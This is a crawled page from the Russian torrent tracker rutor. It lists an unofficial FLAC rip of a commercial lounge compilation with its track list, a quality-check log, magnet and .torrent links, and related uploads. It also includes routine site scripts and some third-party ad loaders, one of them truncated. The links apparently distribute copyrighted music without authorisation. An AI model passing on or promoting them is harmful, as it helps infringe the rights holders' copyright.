

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tracker.rutor.is/torrent/898618/va-special-lounge-collection-vol-2-2022-flac
body_size: 9554
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: VA - Special Lounge Collection [Vol. 2] (2022) FLAC</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>VA - Special Lounge Collection [Vol. 2] (2022) FLAC</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:596d9ac9adf4fbe46a5cb508c8261ace0eecafbb&amp;dn=rutor.info_VA+-+Special+Lounge+Collection+%5BVol.+2%5D+%282022%29+FLAC&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=898618"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/898618"><img src="//cdnbunny.org/t/down.png"> Скачать VA_-_Special_Lounge_Collection_Vol._2.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="http://i120.fastpic.org/big/2022/1129/78/3f9403b57e524ace98f3a1a955e13578.jpg" /><br />
<br />
<b>Название</b>:  Special Lounge Collection [Vol. 2]<br />
<b>Исполнитель</b>: VA<br />
<b>Год</b>: 2022<br />
<b>Жанр</b>:  <a href="/tag/2/Electronic" target="_blank">Electronic</a>, <a href="/tag/2/Lounge" target="_blank">Lounge</a>, <a href="/tag/2/Downtempo" target="_blank">Downtempo</a>, <a href="/tag/2/ChillOut" target="_blank">ChillOut</a>, <a href="/tag/2/Balearic" target="_blank">Balearic</a><br />
 <b>Издатель (лейбл)</b>: Paradise City<br />
<br />
<b>Продолжительность</b>: 02:32:42<br />
<b>Формат/Кодек</b>: FLAC<br />
<b>Битрейт аудио</b>: lossless<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Трек-лист:</div><div class="hidebody"></div><textarea class="hidearea"> 1. Lenny Ibizarre – Ordinary Day (04:46)<br />
2. Velvet Dreamer – 1000 Miles Away (Simon &amp; Florzinho Remix) (07:12)<br />
3. Hatar – Toque De Amor (07:02)<br />
4. Lounge Groove Avenue – Cover It Up (03:38)<br />
5. Malkou – My Darkest Love (03:24)<br />
6. Living Room – Fresh Air (04:50)<br />
7. Openzone Bar – Let It Flow (04:08)<br />
8. Johannes Huppertz – 100 Years (05:05)<br />
9. Mo&#039;jardo – Soñador (04:43)<br />
10. Karen Gibson Roc – Letter To Myself (03:58)<br />
11. Stepo Del Sol – Paris At Night (03:55)<br />
12. Dreamhunter – Easy Times (04:34)<br />
13. Xela Nitarab – Mr. Right Now (Chill Out Mix) (04:52)<br />
14. Circles Of Sound – Sunrays (07:36)<br />
15. The Diventa Project – Devil Call an Angel (Mazelo Nostra Mix) (04:10)<br />
16. Svendaq – Blue Bossa (06:01)<br />
17. Marc Hartman – The Air I Breath (04:16)<br />
18. Northbound – Funny Stones (06:25)<br />
19. Joe Le Blanc – Upset (07:39)<br />
20. Syusi – If I Love One Day (03:43)<br />
21. Luca Facchini – Suddenly (D-Soriani Sambossa Remix) (03:20)<br />
22. Roberto Sol – Miles Beyond (04:36)<br />
23. Lenny Mac Dowell – Deepest Inner (04:22)<br />
24. Paul Eerhart – Unfinished Business (04:55)<br />
25. Weathertunes – Destiny (Lemongrass Remix) (03:26)<br />
26. Takt 3 – Fake Agent (08:27)<br />
27. Weber &amp; Weber – Let There Be Sunshine (06:14)<br />
28. Peter Pearson – Nostalgie (05:20)<br />
29. Lazy Hammock – Can&#039;t Take No More (04:25)<br />
30. Belma – Lost (05:26)<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Лог проверки качества:</div><div class="hidebody"></div><textarea class="hidearea"> <br />
-----------------------<br />
DON&#039;T MODIFY THIS FILE<br />
-----------------------<br />
PERFORMER: auCDtect Task Manager, ver. 1.6.0 RC1 build 1.6.0.1<br />
Copyright (c) 2008-2010 y-soft. All rights reserved<br />
http://y-soft.org<br />
ANALYZER: auCDtect: CD records authenticity detector, version 0.8.2<br />
Copyright (c) 2004 Oleg Berngardt. All rights reserved.<br />
Copyright (c) 2004 Alexander Djourik. All rights reserved.<br />
<br />
FILE: 30 - Belma - Lost.flac<br />
  Size: 35416902 Hash: 7A1C5393FB8B718E358AF186FA877607 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 53E72812E766DB8D21BDF7E53015791A38638D39<br />
FILE: 29 - Lazy Hammock - Can&#039;t Take No More.flac<br />
  Size: 29253460 Hash: 2F44BCF189019C58573693DB9DA8882B Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 82C344C6116E30A4CBAA76B2EF5DC536BC2CB484<br />
FILE: 28 - Peter Pearson - Nostalgie.flac<br />
  Size: 34012378 Hash: 7C7B9620C61CD203F1474043D20383F6 Accuracy: -m0<br />
  Conclusion: CDDA 99%<br />
  Signature: AFEBD16D39EEBEE701E6246F3DA0C3831DADF340<br />
FILE: 27 - Weber &amp; Weber - Let There Be Sunshine.flac<br />
  Size: 40701964 Hash: A03FE3CFAEEBFEBF7334618FBBEB77A3 Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: BCDDAFF4BA08444B071FAC5B9270496B8D64457F<br />
FILE: 26 - Takt 3 - Fake Agent.flac<br />
  Size: 43246576 Hash: 78F753B70D2B18E709D285B8A16BA1E7 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 632FED20D4FDC215470D0BC499D20379E88ECB43<br />
FILE: 25 - Weathertunes - Destiny (Lemongrass Remix).flac<br />
  Size: 22700882 Hash: B4C9FAD8779A1D6C44EA71FDC42024EE Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: FD7C4DA966F28677F52ED71F3093A8D419D4B07A<br />
FILE: 24 - Paul Eerhart - Unfinished Business.flac<br />
  Size: 36895326 Hash: B05B87EDC0D22C8649942E9C19A773B2 Accuracy: -m0<br />
  Conclusion: CDDA 99%<br />
  Signature: 51BEAEBC605E91F1C1A6E8524778B42278BF5F89<br />
FILE: 23 - Lenny Mac Dowell - Deepest Inner.flac<br />
  Size: 27981097 Hash: DEDF02A05C10B4C911955A264FBE6B24 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 20B46CC208688802FAE0E45BDF09BCE01D1D81FD<br />
FILE: 22 - Roberto Sol - Miles Beyond.flac<br />
  Size: 29226239 Hash: F8993CA1C3828495EAB4547B4F0D0660 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 089F0BCBEB831AA10A62EDE110119F9DB3A944A7<br />
FILE: 21 - Luca Facchini - Suddenly (D-soriani Sambossa Remix).flac<br />
  Size: 26872768 Hash: 6A2770896006A5C44C46677DB8A88919 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: ACF7B001083D6E882A9B15A89ACD530E0EE82DCF<br />
FILE: 20 - Syusi - If I Love One Day.flac<br />
  Size: 24863246 Hash: E0B6752FAAD48B4AD53EEFF7688AA0D7 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: BA926B9BB305FC1DF61AAD09E8D728FF48274D67<br />
FILE: 19 - Joe Le Blanc - Upset.flac<br />
  Size: 43945609 Hash: 75E9C0C9A0544C346F4FB35FFBA29D34 Accuracy: -m0<br />
  Conclusion: CDDA 99%<br />
  Signature: F2A58C7AB053983542EB9A25A0063C5764E22ED3<br />
FILE: 18 - Northbound - Funny Stones.flac<br />
  Size: 44088395 Hash: C42534F29ED25EB069F7B09E3B6C9F38 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 53ACBCFDA3DE8C7F482A313093E2A47C2A17656E<br />
FILE: 17 - Marc Hartman - The Air I Breath.flac<br />
  Size: 28613451 Hash: C0AFCA008E193CF3B0AB58E29D0D0A12 Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: 29EB10EA7181A61CD986A918EAB45ABA8AA9808E<br />
FILE: 16 - Svendaq - Blue Bossa.flac<br />
  Size: 47845066 Hash: 4129E23F3A86BAD89C15AF8D14E072C8 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: BAA29A6D74FC056152B2C1393D27A16341A091F0<br />
FILE: 15 - The Diventa Project - Devil Call An Angel (Mazelo Nostra Mix).flac<br />
  Size: 28550440 Hash: 14B0B697F68751A26F4C49F2CFEB5E61 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: C29BDE06CD8C9291CF9925653F959E74E74ACBC7<br />
FILE: 14 - Circles Of Sound - Sunrays.flac<br />
  Size: 51107189 Hash: B9BDED8681FEC5692E43B407C4738559 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 92C1AA0EFE96660E72C6E6FF530BEBD34C93EC0E<br />
FILE: 13 - Xela Nitarab - Mr. Right Now (Chill Out Mix).flac<br />
  Size: 30147912 Hash: 9D12AF8504C7BA62D4573FF9C4846BE1 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 1A843DB9B38B3AFF5A7A01E080D8233CDDF6CD68<br />
FILE: 12 - Dreamhunter - Easy Times.flac<br />
  Size: 26667107 Hash: 57C1DFB17E4FB3D1ACAD3745CDC55A81 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: B69A9F15C610BBD97173451731D7C8F0CBF4D4EE<br />
FILE: 11 - Stepo Del Sol - Paris At Night.flac<br />
  Size: 25976173 Hash: 92D064F8F9B615294D6D4FD09E9ED7B8 Accuracy: -m0<br />
  Conclusion: CDDA 99%<br />
  Signature: 88B460CFC46D8F30D20991C17DC85E85124F3CB2<br />
FILE: 10 - Karen Gibson Roc - Letter To Myself.flac<br />
  Size: 27902709 Hash: 4F1E461619BB8F5323FE3BA307D83D0C Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 75729B6CB14D1379771872D20F8597DCA30F4109<br />
FILE: 09 - Mo&#039;jardo - Soñador.flac<br />
  Size: 33473975 Hash: B72743C2B2C1B711DD0F9DCA712BDFEF Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: 3C8CA623A2D59D6E73109FBC0E23538D28761B25<br />
FILE: 08 - Johannes Huppertz - 100 Years.flac<br />
  Size: 36672370 Hash: 63E460A8447FDA556A2A6B511B53B530 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 58BCE95BD79801748FF476CB741F04039FB56195<br />
FILE: 07 - Openzone Bar - Let It Flow.flac<br />
  Size: 24189015 Hash: 3A2813A0C8EE352C09AE96AF66C20258 Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: 2BA05A9854A2B94BFE1908A0385194E4A6597AA1<br />
FILE: 06 - Living Room - Fresh Air.flac<br />
  Size: 31087145 Hash: 46C6F3D198E51730A6C7AF7E1B2F27DA Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 1BA71AC04FC5AFF2ED20AF09348DB4E0E31D6654<br />
FILE: 05 - Malkou - My Darkest Love.flac<br />
  Size: 20399695 Hash: A577BAC858E7F3120C8E14A42CA87558 Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: 62FDA5648512A194872D148E8792234A45EB14F3<br />
FILE: 04 - Lounge Groove Avenue - Cover It Up.flac<br />
  Size: 24215978 Hash: C6DE9BB613DEF83E194B95A40409322A Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: DF4D636CD798275C1580FBF7D0EAF9973C96E714<br />
FILE: 03 - Hatar - Toque De Amor.flac<br />
  Size: 45876092 Hash: 21DAF075ADBEAA9299C6493DB412A09E Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: 42B7C8609DF5DE3F900752CC434061201A395429<br />
FILE: 02 - Velvet Dreamer - 1000 Miles Away (Simon &amp; Florzinho Remix).flac<br />
  Size: 49011155 Hash: 9B42DFEFCDBA277DC5D828414EC88D7E Accuracy: -m0<br />
  Conclusion: MPEG 80%<br />
  Signature: 369BCC8EDC6549DC513F4F093B94B91B305BDEF7<br />
FILE: 01 - Lenny Ibizarre - Ordinary Day.flac<br />
  Size: 29415577 Hash: 5065FE3CEF8096DEC8F222C9A84C547D Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: F425316EBD49CBC590D4255284D2647A262CDB0C<br />
 </textarea></div></textarea></div></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/443257/0" target="_blank">scratches</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr>
<tr><td class="header">Раздают</td><td>0</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>14-01-2026 6:19:12 (3 дня назад)</td></tr>
<tr><td class="header">Добавлен</td><td>29-11-2022 18:35:50  (38 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>954.12&nbsp;MB  (1000470843 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 898618);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>07&nbsp;Фев&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/908812"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3ca6282628b57a95e00b2bf6192ffd422d961a70&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/908812/va-special-lounge-collection-vol-4-2023-flac">VA - Special Lounge Collection [Vol. 4] (2023) FLAC </a></td> 
<td align="right">857.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>11&nbsp;Янв&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/904823"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d7d7cdc0efecd0d2635d2b59b6d95ec86e286924&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/904823/va-special-lounge-collection-vol-3-2023-mp3">VA - Special Lounge Collection [Vol. 3] (2023) MP3 </a></td> 
<td align="right">303.22&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>10&nbsp;Янв&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/904783"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:161bb3b79325b863ca04cd9061ea696942764c28&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/904783/va-special-lounge-collection-vol-3-2023-flac">VA - Special Lounge Collection [Vol. 3] (2023) FLAC </a></td> 
<td align="right">809.43&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>01&nbsp;Дек&nbsp;22</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/898854"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:006a658699b92c50ca0a95972d4cb653e8ac26f9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/898854/va-special-lounge-collection-vol-2-2022-mp3">VA - Special Lounge Collection, Vol. 2 (2022) MP3 </a></td> 
<td align="right">352.59&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>29&nbsp;Ноя&nbsp;22</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/898613"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ea353b5f74c24a083f7ae00cf96eae7967e35a3c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/898613/va-special-lounge-collection-vol-1-2022-flac">VA - Special Lounge Collection [Vol. 1] (2022) FLAC </a></td> 
<td align="right">889.53&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>18&nbsp;Ноя&nbsp;22</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/896896"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5b3360540031172d3bfc92f4d418ab0ac128a8f7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/896896/va-special-lounge-collection-vol-1-2022-mp3">VA - Special Lounge Collection [Vol. 1] (2022) MP3 </a></td> 
<td align="right">333.67&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/2/0/0/VA - Special Lounge Collection" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/898618.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (32)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=898618">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(898618);">Промодерировать раздачу</span> | <span onclick="confirm_delete(898618);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/898618">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
